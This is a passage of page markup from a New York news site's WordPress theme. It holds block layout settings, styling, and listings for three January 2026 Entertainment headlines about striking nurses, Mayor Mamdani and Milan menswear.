block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3047";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1016";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mlk-day-striking-nurses-get-boost-of-support-from-reverend-al-sharpton-stands-in-upper-manhattan"  rel="bookmark" class="td-image-wrap " title="MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_3183-copy-696x547.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mlk-day-striking-nurses-get-boost-of-support-from-reverend-al-sharpton-stands-in-upper-manhattan"  rel="bookmark" title="MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan">MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:40:58-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-mayor-defends-chief-equity-officer-appointment-amid-scrutiny-over-old-tweets"  rel="bookmark" class="td-image-wrap " title="MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/mamdani-mlk-day-2026-lloyd-mitchell-2-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-mayor-defends-chief-equity-officer-appointment-amid-scrutiny-over-old-tweets"  rel="bookmark" title="MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets">MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:20:40-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/milan-fashion-week-five-trends-and-buzzwords-from-menswear-previews-for-next-winter"  rel="bookmark" class="td-image-wrap " title="Milan Fashion Week: Five trends and buzzwords from menswear previews for next winter" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2256651226-696x1028.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/milan-fashion-week-five-trends-and-buzzwords-from-menswear-previews-for-next-winter"  rel="bookmark" title="Milan Fashion Week: Five trends and buzzwords from menswear previews for next winter">Milan Fashion Week: Five trends and buzzwords from menswear previews for next winter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:41:58-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
